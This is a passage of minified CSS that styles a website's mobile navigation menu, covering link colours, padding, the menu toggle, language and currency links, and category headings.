15px;text-decoration:none;white-space:normal;letter-spacing: 1px;text-transform:none;border-bottom:1pxsolidrgb(221 221 221 / 17%);margin:0 0;outline:0;font-family:'Century Gothic'}.mobile-menu li a:hover{color:#fff}.mobile-menu li a i{font-size:17px;margin-right:0;width:20px;height:15px;vertical-align:0;text-align:center}.mobile-menu li a.active{color:#000}.mobile-menu li li a{font-weight:400;padding:5px 10px 5px 15px;padding-left:18px;text-transform:none;letter-spacing:normal;color: #ffffff;}.mobile-menu li li li a{padding-left:25px}.mobile-menu .social a{float:left;margin:10px 0 10px 15px;padding:0}.mobile-menu .social i{color:#0083c1;font-size:22px}.mobile-menu input.simple:focus{border:medium none;box-shadow:none;transition:none 0s ease 0s}.mobile-menu [class^=icon-]:before{margin-left:0;margin-right:0}.mobile-menu [class*=" icon-"]:before{margin-left:0;margin-right:0}.mm-toggle-wrap{color:#fff;line-height:1;overflow:hidden}.mm-toggle{display:none;margin-left:3px}.mm-toggle .mm-label{font-size:20px;margin-left:0;text-transform:uppercase;letter-spacing:0}#mobile-menu .top-links{display:block;width:100%;overflow:hidden;padding-top:5px;border-top:0 #eaeaea solid}#mobile-menu .top-links .lang-curr{border-bottom:1px solid #444;float:none;margin:auto;padding:12px 15px;width:100%}#mobile-menu .top-links .form-language{border-left:0 solid #ececec;display:inline;float:left;line-height:17px;margin-left:0;padding-left:0}#mobile-menu .top-links ul.links{padding:0}#mobile-menu .top-links ul.links a{color:#333;text-transform:none;letter-spacing:1px}#mobile-menu .top-links ul.links a:hover{color:#0083c1}#mobile-menu .top-links .links li{list-style:outside none none;padding:5px 15px;font-size:13px}#mobile-menu ul.currencies_list li a{color:#eee}.mobile-menu li li a span.fa.fa-plus:before{content:""}.mobile-menu li li a span.fa.fa-plus{font-family:inherit;padding:0!important}@media (max-width:1200px){.mm-toggle{display:inline-block;color:#000}.mm-toggle .fal{font-size:22px;vertical-align:-1px;padding-right:5px;color:#fff}}#mobile-menu .mm-toggle{color:#fff;float:right;margin:10px}#mobile-menu .mm-toggle i{font-size:28px}.categ-menu-tit{font-weight:600;font-size:19px;color:#fff;position:relative;display:inline-block;top:8px;left:20px;border-bottom:3px solid #fca727;font-weight:900;font-family:Heebo,sans-serif;letter-spacing:3px}.info-title{display:inline-block;margin:30px 0 10px 0}.sub_menu_categ li:last-child a{margin-bottom:20px}.sub_menu_categ a{line-height: 18px;font-size: 16px!important;border:0!important}